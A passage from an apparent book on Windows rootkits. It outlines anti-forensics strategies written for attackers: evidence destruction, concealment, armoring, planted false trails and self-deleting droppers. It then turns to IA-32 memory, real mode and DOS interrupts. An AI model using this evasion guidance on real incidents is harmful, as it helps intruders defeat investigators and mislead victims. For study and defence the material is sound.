This is definitely not an option that should be taken lightly, as crash dump files can be disruptive. A complete kernel dump consumes gigabytes of disk space and can potentially destroy valuable evidence. The associated risk can be somewhat mitigated by redirecting the dump file to a non-system drive via the Advanced System Properties window. In the best-case scenario, you'd have a dedicated volume strictly for archiving the crash dump.

Postmortem Analysis

If tools are readily available, a snapshot of the machine's BIOS and PCI-ROM can be acquired for analysis. The viability of this step varies greatly from one vendor to the next. It's best to do this step after the machine has been powered down using a DOS boot disk or a live CD so that the process can be performed without the risk of potential interference. Although, to be honest, I wouldn't get your hopes up. At the first sign of trouble, most system administrators will simply flash their firmware with the most recent release and forego forensics.

Once the machine has been powered down, a forensic duplicate of the machine's drives will be created in preparation for file system analysis. This way, the investigator can poke around the directory structure, inspect suspicious executables, and open up system files without having to worry about destroying evidence. In some cases (see Figure 2.3), a first-generation copy will be made to spawn other second-generation copies so that the original medium only has to be touched once before being bagged and tagged by the White Hats.

If the investigator dumped the system's memory at the beginning of the live response phase, or captured the address space of a particular process, or decided to take the plunge and generate a full-blown crash dump, he will ultimately end up with a set of binary snapshots. The files representing these snapshots can be examined with all the other files that are carved out during the postmortem.




Figure 2.3

Non-Local Data

During either phase of the forensic analysis, if the requisite network logs have been archived, the investigator can gather together all of the packets that were sent to and from the machine being scrutinized. If system-level log data has been forwarded to a central location, this also might be a good opportunity to collect this information for analysis. This can be used to paint a picture of who was communicating with the machine and why. Network taps are probably the best way to capture this data.⁹

2.3 AF Strategies

Anti-forensics aims to defeat forensic analysis by altering how data is stored and managed. The following general strategies (see Table 2.1) will recur throughout the book as we discuss different tactics. This AF framework is an amalgam of ideas originally presented by The Grugq¹⁰ and Marc Rogers.¹¹

9. <http://taosecurity.blogspot.com/2009/01/why-network-taps.html>.

10. The Grugq, “Defeating Forensic Analysis on Unix,” *Phrack*, Issue 59, 2002.

11. Marc Rogers, “Anti-Forensics” (presented at Lockheed Martin, San Diego, September 15, 2005).

Table 2.1 AF Strategies

Strategy	Tactical Implementations
Data destruction	File scrubbing, file system attacks
Data concealment	In-band, out-of-band, and application layer concealment
Data transformation	Compression, encryption, code morphing, direct edits
Data fabrication	Introduce known files, string decoration, false audit trails
Data source elimination	Data contraception, custom module loaders

Recall that you want to buy time. As an attacker, your goal is to make the process of forensic analysis so grueling that the investigator is more likely to give up or perhaps be lured into prematurely reaching a false conclusion (one that you’ve carefully staged for just this very reason) because it represents a less painful, although logically viable, alternative. Put another way: Why spend 20 years agonizing over a murder case when you can just as easily rule it out as a suicide? This explains why certain intelligence agencies prefer to eliminate enemies of the state by means of an “unfortunate accident.”

To reiterate our objective in terms of five concepts:

- You want to buy time by leaving as little useful evidence as possible (*data source elimination* and *data destruction*).
- The evidence you leave behind should be difficult to capture (*data concealment*) and even more difficult to understand (*data transformation*).
- You can augment the effectiveness of this approach by planting misinformation and luring the investigator into predetermined conclusions (*data fabrication*).

Data Destruction

Data destruction helps to limit the amount of forensic evidence generated by disposing of data securely after it is no longer needed or by sabotaging data structures used by forensic tools. This could be as simple as wiping the memory buffers used by a program or it could involve repeated overwriting to turn a cluster of data on disk into a random series of bytes. In some cases, data transformation can be used as a form of data destruction.

Rootkits often implement data destruction in terms of a *dissolving batch file*. One of the limitations of the Windows operating system is that an executing process can’t delete its corresponding binary on disk. But, one thing that an executing process can do is create a script that does this job on its behalf.

This script doesn't have to be a batch file, as the term suggests; it could be any sort of shell script. This is handy for droppers that want to self-destruct after they've installed a rootkit.

Data Concealment

Data concealment refers to the practice of storing data in such a manner that it's not likely to be found. This is a strategy that often relies on security through obscurity, and it's really only good over the short term because eventually the more persistent White Hats will find your little hacker safe house. For example, if you absolutely must store data on a persistent medium, then you might want to hide it by using reserved areas like the System Volume Information folder.

Classic rootkits rely heavily on *active concealment*. Usually, this entails modifying the host operating system in some way after the rootkit has launched; the goal being to hide the rootkit proper, other modules that it may load, and activity that the rootkit is engaged in. Most of these techniques rely on a trick of some sort. Once the trick is exposed, forensic investigators can create an automated tool to check and see if the trick is being used.

Data Transformation

Data transformation involves taking information and repackaging it with an algorithm that disguises its meaning. Steganography, the practice of hiding one message within another, is a classic example of data transformation. Substitution ciphers, which replace one quantum of data with another, and transposition ciphers, which rearrange the order in which data is presented, are examples of data transformation that don't offer much security. Standard encryption algorithms like triple-DES, in contrast, are a form of data transformation that can offer a higher degree of security.

Rootkits sometimes use a data transformation technique known as *armoring*. To evade file signature analysis and also to make static analysis more challenging, a rootkit may be deployed as an encrypted executable that decrypts itself at runtime. A more elaborate instantiation of this strategy is to conceal the machine instructions that compose a rootkit by recasting them in such a way that they appear to be ASCII text. This is known as the *English shellcode* approach.¹²

12. Joshua Mason, Sam Small, Fabian Monrose, and Greg MacManus, *English Shellcode*, ACM Conference on Computer and Communications Security, 2009.

Data Fabrication

Data fabrication is a truly devious strategy. Its goal is to flood the forensic analyst with false positives and bogus leads so that he ends up spending most of his time chasing his tail. You essentially create a huge mess and let the forensic analysts clean it up. For example, if a forensic analyst is going to try and identify an intruder using file checksums, then simply alter as many files on the volume as possible.

Data Source Elimination

Sometimes prevention is the best cure. This is particularly true when it comes to AF. Rather than put all sorts of energy into covering up a trace after it gets generated, the most effective route is one that never generates the evidence to begin with. In my opinion, this is where the bleeding edge developments in AF are occurring.

Rootkits that are autonomous and rely very little (or perhaps even not at all) on the targeted system are using the strategy of data source elimination. They remain hidden not because they've altered underlying system data structures, as in the case of active concealment, but because they don't touch them at all. They aren't registered for execution by the kernel, and they don't have a formal interface to the I/O subsystem. Such rootkits are said to be *stealthy by design*.

2.4 General Advice for AF Techniques

Use Custom Tools

Vulnerability frameworks like Metasploit and application packers like UPX are no doubt impressive tools. However, because they are publicly available and have such a large following, they've been analyzed to death, resulting in the identification of well-known signatures and the construction of special-purpose forensic tools. For example, at Black Hat USA 2009, Peter Silberman and Steve Davis led a talk called "Metasploit Autopsy: Reconstructing the Crime Scene"¹³ that demonstrated how you could parse through memory and recover the command history of a Meterpreter session.

13. <http://www.blackhat.com/presentations/bh-usa-09/SILBERMAN/BHUSA09-Silberman-MetasploitAutopsy-PAPER.pdf>.

Naturally, a forensic analyst will want to leverage automation to ease his workload and speed things up. There's an entire segment of the software industry that caters to this need. By developing your own custom tools, you effectively raise the bar by forcing the investigator to reverse your work, and this can buy you enough time to put the investigator at a disadvantage.

Low and Slow Versus Scorched Earth

As stated earlier, the goal of AF is to buy time. There are different ways to do this: noisy and quiet. I'll refer to the noisy way as *scorched earth AF*. For instance, you could flood the system with malware or a few gigabytes of legitimate drivers and applications so that an investigator might mistakenly attribute the incident to something other than your rootkit. Another dirty trick would be to sabotage the file system's internal data structures so that the machine's disks can't be mounted or traversed postmortem.

The problem with scorched earth AF is that it alerts the investigator to the fact that something is wrong. Although noisy tactics may buy you time, they also raise a red flag. Recall that we're interested in the case where an incident hasn't yet been detected, and forensic analysis is being conducted preemptively to augment security.

We want to reinforce the impression that everything is operating normally. We want to rely on AF techniques that adhere to the *low-and-slow* modus operandi. In other words, our rootkits should use only those AF tools that are conducive to sustaining a minimal profile. Anything that has the potential to make us conspicuous is to be avoided.

Shun Instance-Specific Attacks

Instance-specific attacks against known tools are discouraged. Recall that we're assuming the worst-case scenario: You're facing off against a skilled forensic investigator. These types aren't beholden to their toolset. Forget Nintendo forensics. The experts focus on methodology, not technology. They're aware of:

- the data that's available;
- the various ways to access that data.

If you landmine one tool, they'll simply use something else (even if it means going so far as to crank up a hex editor). Like it or not, eventually they'll get at the data.

Not to mention that forcing a commercial tool to go belly-up and croak is an approach that borders on scorched earth AF. I'm not saying that these tools are perfect. I've seen a bunch of memory analysis tools crash and burn on pristine machines (this is what happens when you work with a proprietary OS like Windows). I'm just saying that you don't want to tempt fate.

Use a Layered Defense

Recall that we're assuming the worst-case scenario; that forensic tools are being deployed preemptively by a reasonably paranoid security professional. To defend ourselves, we must rely on a layered strategy that implements in-depth defense: We must use several anti-forensic tactics in concert with one another so that the moment investigators clear one hurdle, they slam head first into the next one.

It's a battle of attrition, and you want the other guy to cry "Uncle" first. Sure, the investigators will leverage automation to ease their load, but there's always that crucial threshold where relying on the output of an expensive point-and-click tool simply isn't enough. Like I said earlier, these guys have a budget.

2.5 John Doe Has the Upper Hand

In the movie *Se7en*, there's a scene near the end where a homicide detective played by Morgan Freeman realizes that the bad guy, John Doe, has outmaneuvered him. He yells over his walkie-talkie to his backup: "Stay away now, don't - don't come in here. Whatever you hear, stay away! John Doe has the upper hand!"

In a sense, as things stand now, the Black Hats have the upper hand. Please be aware that I'm not dismissing all White Hats as inept. The notion often pops up in AF circles that forensic investigators are a bunch of idiots. I would strongly discourage this mindset. Do not, under any circumstances, underestimate your opponent. Nevertheless, the deck is stacked in favor of the Black Hats for a number of reasons.

Attackers Can Focus on Attacking

An advanced persistent threat (APT) is typically tasked with breaking in, and he can focus all of his time and energy on doing so; he really only needs to

get it right once. Defenders must service business needs. They can't afford to devote every waking hour to fending off wolves. Damn it, they have a real job to do (e.g., unlock accounts, service help desk tickets, respond to ungrateful users, etc.). The battle cry of every system administrator is "availability," and this dictate often trumps security.

Defenders Face Institutional Challenges

Despite the clear and present threats, investigators are often mired by a poorly organized and underfunded bureaucracy. Imagine being the director of incident response in a company with more than 300,000 employees and then having to do battle with the folks in human resources just to assemble a 10-man computer emergency response team (CERT). This sort of thing actually happens. Now you can appreciate how difficult it is for the average security officer at a midsize company to convince his superiors to give him the resources he needs. As Mandiant's Richard Bejtlich has observed: "I have encountered plenty of roles where I am motivated and technically equipped, but without resources and power. I think that is the standard situation for incident responders."¹⁴

Security Is a Process (and a Boring One at That)

Would you rather learn how to crack safes or spend your days stuck in the tedium of the mundane procedures required to properly guard the safe?

Ever-Increasing Complexity

One might be tempted to speculate that as operating systems like Windows evolve, they'll become more secure, such that the future generations of malware will dwindle into extinction. This is pleasant fiction at best. It's not that the major players don't want to respond, it's just that they're so big that their ability to do so in a timely manner is constrained. The procedures and protocols that once nurtured growth have become shackles.

For example, according to a report published by Symantec, in the first half of 2007 there were 64 unpatched enterprise vulnerabilities that Microsoft failed to (publicly) address.¹⁵ This is at least three times as many unpatched

14. <http://taosecurity.blogspot.com/2008/08/getting-job-done.html>.

15. *Government Internet Security Threat Report*, Symantec Corporation, September 2007, p. 44.

vulnerabilities as any other software vendor (Oracle was in second place with 13 unpatched holes). Supposedly Microsoft considered the problems to be of low severity (e.g., denial of service on desktop platforms) and opted to focus on more critical issues.

According to the *X-Force 2009 Trend and Risk Report* released by IBM in February 2010, Microsoft led the pack in both 2008 and 2009 with respect to the number of critical and high operating system vulnerabilities. These vulnerabilities are the severe ones, flaws in implementation that most often lead to complete system compromise.

One way indirectly to infer the organizational girth of Microsoft is to look at the size of the Windows code base. More code means larger development teams. Larger development teams require additional bureaucratic infrastructure and management support (see Table 2.2).

Looking at Table 2.2, you can see how the lines of code spiral ever upward. Part of this is due to Microsoft’s mandate for backwards compatibility. Every time a new version is released, it carries requirements from the past with it. Thus, each successive release is necessarily more elaborate than the last. Complexity, the mortal enemy of every software engineer, gains inertia.

Microsoft has begun to feel the pressure. In the summer of 2004, the whiz kids in Redmond threw in the towel and restarted the Longhorn project (now Windows Server 2008), nixing 2 years worth of work in the process. What this trend guarantees is that exploits will continue to crop up in Windows for quite some time. In this sense, Microsoft may very well be its own worst enemy.

Table 2.2 Windows Lines of Code

Version	Lines of Code	Reference
NT 3.1	6 million	“The Long and Winding Windows NT Road,” <i>Business-Week</i> , February 22, 1999
2000	35 million	Michael Martinez, “At Long Last Windows 2000 Operating System to Ship in February,” Associated Press, December 15, 1999
XP	45 million	Alex Salkever, “Windows XP: A Firewall for All,” <i>Business-Week</i> , June 12, 2001
Vista	50 million	Lohr and Markoff, “Windows Is So Slow, but Why?” <i>New York Times</i> , March 27, 2006

ASIDE

Microsoft used to divulge the size of their Windows code base, perhaps to indicate the sophistication of their core product. In fact, this information even found its way into the public record. Take, for instance, the time when James Allchin, then Microsoft's Platform Group Vice President, testified in court as to the size of Windows 98 (he guessed that it was around 18 million lines).¹⁶ With the release of Windows 7, however, Redmond has been perceptibly tight-lipped.

2.6 Conclusions

This chapter began by looking at the dance steps involved in the average forensic investigation, from 10,000 feet, as a way to launch a discussion of AF. What we found was that it's possible to subvert forensic analysis by adhering to five strategies that alter how information is stored and managed in an effort to:

- Leave behind as little useful evidence as possible.
- Make the evidence that's left behind difficult to capture and understand.
- Plant misinformation to lure the investigator to predetermined conclusions.

As mentioned in the previous chapter, rootkit technology is a subset of AF that relies exclusively on low-and-slow stratagems. The design goals of a rootkit are to provide three services: remote access, monitoring, and concealment. These services can be realized by finding different ways to manipulate system-level components. Indeed, most of this book will be devoted to this task using AF as a framework within which to introduce ideas.

But before we begin our journey into subversion, there are two core design decisions that must be made. Specifically, the engineer implementing a rootkit must decide:

- What part of the system they want the rootkit to interface with.
- Where the code that manages this interface will reside.

These architectural issues depend heavily on the distinction between Windows kernel-mode and user-mode execution. To weigh the trade-offs inherent in different techniques, we need to understand how the barrier between kernel mode and user mode is instituted in practice. This requirement will lead us to

16. *United States vs. Microsoft*, February 2, 1999, AM Session.

the bottom floor, beneath the sub-basement of system-level software: to the processor. Inevitably, if you go far enough down the rabbit hole, your pursuit will lead you to the hardware.

Thus, we'll spend the next chapter focusing on Intel's 32-bit processor architecture (Intel's documentation represents this class of processors using the acronym IA-32). Once the hardware underpinnings have been fleshed out, we'll look at how the Windows operating system uses facets of the IA-32 family to offer memory protection and implement the great divide between kernel mode and user mode. Only then will we finally be in a position where we can actually broach the topic of rootkit implementation.

01010010, 01101111, 01101111, 01110100, 01101001, 01110100, 01110011, 00100000, 01000011, 01000000

Hardware Briefing

As mentioned in the concluding remarks of the previous chapter, to engineer a rootkit we must first decide:

- What part of the system we want the rootkit to interface with.
- Where the code that manages this interface will reside.

Addressing these issues will involve choosing the Windows execution mode(s) that our code will use, which in turn will require us to have some degree of insight into how hardware-level components facilitate these system-level execution modes. In the landscape of a computer, all roads lead to the processor. Thus, in this chapter we'll dive into aspects of Intel's 32-bit processor architecture (i.e., IA-32). This will prepare us for the next chapter by describing the structural foundation that the IA-32 provides to support the Windows OS.

➤ **Note:** As mentioned in this book's preface, I'm focusing on the desktop as a target. This limits the discussion primarily to 32-bit hardware. Although 64-bit processors are definitely making inroads as far as client machines are concerned, especially among the IT savvy contingent out there, 32-bit desktop models still represent the bulk of this market segment.

3.1 Physical Memory

The IA-32 processor family accesses each 8-bit byte of physical memory (e.g., the storage that resides on the motherboard) using a unique *physical address*. This address is an integer value that the processor places on its address lines. The range of possible physical addresses that a processor can specify on its address line is known as the *physical address space*.

A physical address is just an integer value. Physical addresses start at zero and are incremented by one. The region of memory near address zero is




Figure 3.1

known as the bottom of memory, or *low memory*. The region of memory near the final byte is known as *high memory*.

Address lines are a set of wires connecting the processor to its RAM chips. Each address line specifies a single bit in the address of a given byte. For example, IA-32 processors, by default, use 32 address lines (see Figure 3.1). This means that each byte is assigned a 32-bit address such that its address space consists of 2^{32} addressable bytes (4 GB). In the early 1980s, the Intel 8088 processor had 20 address lines, so it was capable of addressing only 2^{20} bytes, or 1 MB.

It's important to note that the actual amount of physical memory available doesn't always equal the size of the address space. In other words, just because a processor has 36 address lines available doesn't mean that the computer is sporting 64 GB worth of RAM chips. The physical address space defines the maximum amount of physical memory that a processor is *capable* of accessing.

With the current batch of IA-32 processors, there is a feature that enables more than 32 address lines to be accessed, using what is known as *physical address extension* (PAE). This allows the processor's physical address space to exceed the old 4-GB limit by enabling up to 52 address lines.

➤ **Note:** The exact address width of a processor is specified by the *MAXPHYADDR* value returned by CPUID function 80000008H. In the Intel documentation for IA-32 processors, this is often simply referred to as the "M" value. We'll see this later on when we examine the mechanics of PAE paging.

To access and update physical memory, the processor uses a control bus and a data bus. A bus is just a series of wires that connects the processor to a hard-

ware subsystem. The *control bus* is used to indicate if the processor wants to read from memory or write to memory. The *data bus* is used to ferry data back and forth between the processor and memory.

When the processor reads from memory, the following steps are performed:

- The processor places the address of the byte to be read on the address lines.
- The processor sends the read signal on the control bus.
- The RAM chips return the byte specified on the data bus.

When the processor writes to memory, the following steps are performed:

- The processor places the address of the byte to be written on the address lines.
- The processor sends the write signal on the control bus.
- The processor sends the byte to be written to memory on the data bus.

IA-32 processors read and write data 4 bytes at a time (hence the “32” suffix in IA-32). The processor will refer to its 32-bit payload using the address of the first byte (i.e., the byte with the lowest address).

Table 3.1 displays a historical snapshot in the development of IA-32. From the standpoint of memory management, the first real technological jump occurred with the Intel 80286, which increased the number of address lines from 20 to 24 and introduced segment limit checking and privilege levels. The 80386 added 8 more address lines (for a total of 32 address lines) and was the first chip to offer virtual memory management via paging. The Pentium Pro, the initial member of the P6 processor family, was the first Intel CPU to implement PAE facilities such that more than 32 address lines could be used to access memory.

Table 3.1 Chronology of Intel Processors

CPU	Released	Address Lines	Maximum Clock Speed
8086/88	1978	20	8 MHz
80286	1982	24	12.5 MHz
80386 DX	1985	32	16 MHz
80486 DX	1989	32	25 MHz
Pentium	1993	32	60 MHz
Pentium Pro	1995	36	200 MHz

3.2 IA-32 Memory Models

To gain a better understanding of how the IA-32 processor family offers memory protection services, we'll start by examining the different ways in which memory can be logically organized by the processor. We'll examine two different schemes:

- The flat memory model.
- The segmented memory model.

Flat Memory Model

Unlike the physical model, the linear model of memory is somewhat of an abstraction. Under the flat model, memory appears as a contiguous sequence of bytes that are addressed starting from 0 and ending at some arbitrary value, which I'll label as N (see Figure 3.2). In the case of IA-32, N is typically $2^{32} - 1$. The address of a particular byte is known as a *linear address*. This entire range of possible bytes is known as a *linear address space*.

At first glance, this may seem very similar to physical memory. Why are we using a model that's the identical twin of physical memory?

In some cases, the flat model actually ends up being physical memory . . . but not always. So be careful to keep this distinction in mind. For instance, when a full-blown memory protection scheme is in place, linear addresses are used smack dab in the middle of the whole address translation process, where they bear no resemblance at all to physical memory.




Figure 3.2

Segmented Memory Model

As with the flat model, the segmented memory model is somewhat abstract (and intentionally so). Under the segmented model, memory is viewed in terms of distinct regions called *segments*. The byte of an address in a particular segment is designated in terms of a *logical address* (see Figure 3.3). A logical address (also known as a *far pointer*) consists of two parts: a *segment selector*, which determines the segment being referenced, and an *effective address* (sometimes referred to as an *offset address*), which helps to specify the position of the byte in the segment.

Note that the raw contents of the segment selector and effective address can vary, depending upon the exact nature of the address translation process. They may bear some resemblance to the actual physical address, or they may not.

Modes of Operation

An IA-32 processor's *mode* of operation determines the features that it will support. For the purposes of rootkit implementation, there are three specific IA-32 modes that we're interested in:

- Real mode.
- Protected mode.
- System management mode.




Figure 3.3

Real mode implements the 16-bit execution environment of the old Intel 8086/88 processors. Like a proud parent (driven primarily for the sake of backwards compatibility), Intel has required the IA-32 processor to speak the native dialect of its ancestors. When an IA-32 machine powers up, it does so in real mode. This explains why you can still boot IA-32 machines with a DOS boot disk.

Protected mode implements the execution environment needed to run contemporary system software like Windows 7. After the machine boots into real mode, the operating system will set up the necessary bookkeeping data structures and then go through a series of elaborate dance steps to switch the processor to protected mode so that all the bells and whistles that the hardware offers can be leveraged.

System management mode (SMM) is used to execute special code embedded in the firmware (e.g., think emergency shutdown, power management, system security, etc.). This mode of processor operation first appeared in the 80386 SL back in 1990. Leveraging SMM to implement a rootkit has been publicly discussed.¹

The two modes that we're interested in for the time being (real mode and protected mode) happen to be instances of the segmented memory model. One offers segmentation without protection, and the other offers a variety of memory protection facilities. SMM is an advanced topic that I'll look into later on in the book.

3.3 Real Mode

As stated earlier, *real mode* is an instance of the segmented memory model. Real mode uses a 20-bit address space. This reflects the fact that real mode was the native operating mode of the 8086/88 processors, which had only 20 address lines to access physical memory.

In real mode, the logical address of a byte in memory consists of a 16-bit segment selector and a 16-bit effective address. The selector stores the base address of a 64-KB memory segment (see Figure 3.4). The effective address is an offset into this segment that specifies the byte to be accessed. The effective address is added to the selector to form the physical address of the byte.

1. BSDaemon, coideloko, D0nand0n, "System Management Mode Hacks," *Phrack*, Volume 12, Issue 65.




Figure 3.4

Right about now, you may be asking yourself: How can the sum of two 16-bit values possibly address all of the bytes in a 20-bit address space?

The trick is that the segment address has an implicit zero added to the end. For example, a segment address of 0x2000 is treated by the processor as 0x20000. This is denoted, in practice, by placing the implied zero in brackets (i.e., 0x2000[0]). The resulting sum of the segment address and the offset address is 20 bits in size, allowing the processor to access 1 MB of physical memory.

Segment Selector	0x2000	→	0x2000[0]	→	0x20000
+Effective Address	0x0002	→	0x0002	→	0x00002
Physical Address	0x20002				

Because a real-mode effective address is limited to 16 bits, segments can be at most 64 KB in size. In addition, there is absolutely no memory protection afforded by this scheme. Nothing prevents a user application from modifying the underlying operating system.

ASIDE

Given the implied right-most hexadecimal zero in the segment address, segments always begin on a paragraph boundary (i.e., a paragraph is 16 bytes in size). In other words, segment addresses are evenly divisible by 16 (e.g., 0x10).

Case Study: MS-DOS

The canonical example of a real-mode operating system is Microsoft’s DOS (in the event that the mention of DOS has set off warning signals, see the next section). In the absence of special drivers, DOS is limited to a 20-bit address space (see Figure 3.5).

The first 640 KB of memory is known as *conventional memory*. Note that a good chunk of this space is taken up by system-level code. The remaining region of memory up until the 1-MB ceiling is known as the *upper memory area*, or UMA. The UMA was originally intended as a reserved space for use by hardware (ROM, RAM on peripherals). Within the UMA are usually slots




Figure 3.5

of DOS-accessible RAM that are not used by hardware. These unused slots are referred to as *upper memory blocks*, or UMBs.

Memory above the real-mode limit of 1 MB is called *extended memory*. When processors like the 80386 were released, there was an entire industry of vendors who sold products called *DOS extenders* that allowed real-mode programs to access extended memory.

You can get a general overview of how DOS maps its address space using the `mem.exe`:

```
C:\> mem.exe
655360 bytes total conventional memory
655360 bytes available to MS-DOS
582080 largest executable program size

1048576 bytes total contiguous extended memory
0 bytes available contiguous extended memory
941056 bytes available XMS memory
MS-DOS resident in High Memory Area
```

You can get a more detailed view by using the command with the debug switch:

```
C:\> mem.exe /d
Conventional Memory Detail:
Segment          Total          Name          Type
-----
00000             1,039      (1K)          Interrupt Vector
00040              271      (0K)          ROM Communication Area
00050              527      (1K)          DOS Communication Area
00070             2,656      (3K)  IO          System Data
                                CON          System Device Driver
                                AUX          System Device Driver
                                PRN          System Device Driver
                                CLOCK$      System Device Driver
                                A: - C:     System Device Driver
                                COM1        System Device Driver
                                LPT1        System Device Driver
                                LPT2        System Device Driver
                                LPT3        System Device Driver
                                COM2        System Device Driver
                                COM3        System Device Driver
                                COM4        System Device Driver
00116            42,816     (42K)  MSDOS      System Data
00B8A            10,832     (11K)  IO          System Data
                                192         (0K)          FILES=8
                                256         (0K)          FCBS=4
                                7,984      (8K)          BUFFERS=15
```

	448	(0K)		LASTDRIVE=E
	1,856	(2K)		STACKS=9,12
00E2F	4,720	(5K)	COMMAND	Program
00F56	272	(0K)	COMMAND	Environment
00F67	80	(0K)	MEM	Environment
00F6C	88,992	(87K)	MEM	Program
02526	502,176	(490K)	MSDOS	-- Free --

As you can see, low memory is populated by BIOS code, the operating system (i.e., IO and MSDOS), device drivers, and a system data structure called the interrupt vector table, or IVT (we'll examine the IVT in more detail later). As we progress upward, we run into the command line shell (COMMAND.COM), the executing MEM.EXE program, and free memory.

Isn't This a Waste of Time? Why Study Real Mode?

There may be readers skimming through this chapter who are groaning out loud: "Why are you wasting time on this topic?" This is a legitimate question.

There are several reasons why I'm including this material in a book on rootkits. In particular:

- BIOS code and boot code operate in real mode.
- Real mode lays the technical groundwork for protected mode.
- The examples in this section will serve as archetypes for the rest of the book.

For example, there are times when you may need to preempt an operating system to load a rootkit into memory, maybe through some sort of modified boot sector code. To do so, you'll need to rely on services provided by the BIOS. On IA-32 machines, the BIOS functions in real mode (making it convenient to do all sorts of things before the kernel insulates itself with memory protection).

Another reason to study real mode is that it leads very naturally to protected mode. This is because the protected-mode execution environment can be seen as an extension of the real-mode execution environment. Historical forces come into play here, as Intel's customer base put pressure on the company to make sure that their products were backwards compatible. For example, anyone looking at the protected-mode register set will immediately be reminded of the real-mode registers.

Finally, in this chapter I'll present several examples that demonstrate how to patch MS-DOS applications. These examples will establish general themes with regard to patching system-level code that will recur throughout the rest of the book. I'm hoping that the real-mode example that I walk through will serve as a memento that provides you with a solid frame of reference from which to interpret more complicated scenarios.

The Real-Mode Execution Environment

The current real-mode environment is based on the facilities of the 8086/88 processors (see Figure 3.6). Specifically, there are six segment registers, four general registers, three pointer registers, two indexing registers, and a `FLAGS` register. All of these registers are 16 bits in size.

The segment registers (`CS`, `DS`, `SS`, and `ES`) store segment selectors, the first half of a logical address. The `FS` and `GS` registers also store segment selectors; they appeared in processors released after the 8086/88. Thus, a real-mode program can have at most six segments active at any one point in time (this is usually more than enough). The pointer registers (`IP`, `SP`, and `BP`) store the second half of a logical address: effective addresses.




Figure 3.6

The general-purpose registers (AX, BX, CX, and DX) can store numeric operands or address values. They also have special purposes listed in Table 3.2. The indexing registers (SI and DI) are also used to implement indexed addressing, in addition to string and mathematical operations.

The FLAGS register is used to indicate the status of CPU or results of certain operations. Of the 16 bits that make up the FLAGS register, only 9 are used. For our purposes, there are just two bits in the FLAGS register that we're really interested in: the trap flag (TF; bit 8) and the interrupt enable flag (IF; bit 9).

If TF is *set* (i.e., equal to 1), the processor generates a single-step interrupt after each instruction. Debuggers use this feature to single-step through a program. It can also be used to check and see if a debugger is running.

If the IF is set, interrupts are acknowledged and acted on as they are received (I'll cover interrupts later).

Windows still ships with a 16-bit machine code debugger, aptly named `debug.exe`. It's a bare-bones tool that you can use in the field to see what a

Table 3.2 Real-Mode Registers

Register	Purpose
CS	Stores the base address of the current executing code segment
DS	Stores the base address of a segment containing global program data
SS	Stores the base address of the stack segment
ES	Stores the base address of a segment used to hold string data
FS & GS	Store the base address of other global data segments
IP	Instruction pointer, the offset of the next instruction to execute
SP	Stack pointer, the offset of the top-of-stack (TOS) byte
BP	Used to build stack frames for function calls
AX	Accumulator register, used for arithmetic
BX	Base register, used as an index to address memory indirectly
CX	Counter register, often a loop index
DX	Data register, used for arithmetic with the AX register
SI	Pointer to source offset address for string operations
DI	Pointer to destination offset address for string operations

16-bit executable is doing when it runs. You can use `debug.exe` to view the state of the real-mode execution environment via the register command:

```
C:\>debug MyProgram.com
-r
AX=0000 BX=0000 CX=0000 DX=0000 SP=FFEE BP=0000 SI=0000 DI=0000
DS=1779 ES=1779 SS=1779 CS=1779 IP=0100 NV UP EI NG NZ NA PO NC
1779:0100 0000          ADD     [BX+SI],AL
```

The `r` command dumps the contents of the registers followed by the current instruction being pointed to by the IP register. The string “NV UP EI NG NZ NA PO NC” represents 8 bits of the FLAGS register, excluding the TF. If the IF is set, you’ll see the EI (enable interrupts) characters in the flag string. Otherwise you’ll see DI (disable interrupts).

Real-Mode Interrupts

In the most general sense, an *interrupt* is some event that triggers the execution of a special type of procedure called an *interrupt service routine* (ISR), also known as an *interrupt handler*. Each specific type of event is assigned an integer value that associates each event type with the appropriate ISR. The specific details of how interrupts are handled vary, depending on whether the processor is in real mode or protected mode.

In real mode, the first kilobyte of memory (address 0x00000 to 0x003FF) is occupied by a special data structure called the *interrupt vector table* (IVT). In protected mode, this structure is called the interrupt descriptor table (IDT), but the basic purpose is the same. The IVT and IDT both map interrupts to the ISRs that handle them. Specifically, they store a series of *interrupt descriptors* (called *interrupt vectors* in real mode) that designate where to locate the ISRs in memory.

In real mode, the IVT does this by storing the logical address of each ISR sequentially (see Figure 3.7). At the bottom of memory (address 0x00000) is the effective address of the first ISR followed by its segment selector. Note that for both values, the low byte of the address comes first. This is the interrupt vector for interrupt type 0. The next four bytes of memory (0x00004 to 0x00007) store the interrupt vector for interrupt type 1, and so on. Because each interrupt takes 4 bytes, the IVT can hold 256 vectors (designated by values 0 to 255). When an interrupt occurs in real mode, the processor uses the address stored in the corresponding interrupt vector to locate and execute the necessary procedure.




Figure 3.7

Under MS-DOS, the BIOS handles interrupts 0 through 31, and DOS handles interrupts 32 through 63 (the entire DOS system call interface is essentially a series of interrupts). The remaining interrupts (64 to 255) are for user-defined interrupts.

See Table 3.3 for a sample listing of BIOS interrupts. Certain portions of this list can vary depending on the BIOS vendor and chipset. Keep in mind, this is in real mode. The significance of certain interrupts and the mapping of interrupt numbers to ISRs will differ in protected mode.

All told, there are three types of interrupts:

- Hardware interrupts (maskable and nonmaskable).
- Software interrupts.
- Exceptions (faults, traps, and aborts).

Hardware interrupts (also known as *external interrupts*) are generated by external devices and tend to be unanticipated. Hardware interrupts can be *maskable* or *nonmaskable*. A maskable interrupt can be disabled by clearing the IF, via the CLI instruction. Interrupts 8 (system timer) and 9 (keyboard) are good examples of maskable hardware interrupts. A nonmaskable interrupt cannot be disabled; the processor must always act on this type of interrupt. Interrupt 2 is an example of a nonmaskable hardware interrupt.

Table 3.3 Real-Mode Interrupts

Interrupt	Real-Mode BIOS Interrupt Description
00	Invoked by an attempt to divide by zero
01	Single-step, used by debuggers to single-step through program execution
02	Nonmaskable interrupt (NMI), indicates an event that must not be ignored
03	Break point, used by debuggers to pause execution
04	Arithmetic overflow
05	Print Screen key has been pressed
06, 07	Reserved
08	System timer, updates system time and date
09	Keyboard key has been pressed
0A	Reserved
0B	Serial device control (COM1)
0C	Serial device control (COM2)
0D	Parallel device control (LPT2)
0E	Diskette control, signals diskette activity
0F	Parallel device control (LPT1)
10	Video display functions
11	Equipment determination, indicates what sort of equipment is installed
12	Memory size determination
13	Disk I/O functions
14	RS-232 serial port I/O routines
15	System services, power-on self-testing, mouse interface, etc.
16	Keyboard input routines
17	Printer output functions
18	ROM BASIC entry point, starts ROM-embedded BASIC shell if DOS can't be loaded
19	Bootstrap loader, loads the boot record from disk
1A	Read and set time
1B	Keyboard break address, controls what happens when Break key is pressed
1C	Timer tick interrupt
1D	Video parameter tables
1E	Diskette parameters
1F	Graphics character definitions

